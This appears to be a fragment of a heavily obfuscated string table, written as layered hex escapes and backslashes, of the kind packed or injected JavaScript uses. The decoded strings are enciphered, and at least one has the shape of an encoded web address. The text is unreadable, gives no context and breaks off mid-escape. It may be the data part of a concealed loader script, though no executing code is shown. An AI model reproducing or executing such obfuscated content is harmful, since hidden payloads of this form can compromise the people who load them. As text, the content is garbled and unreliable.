\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x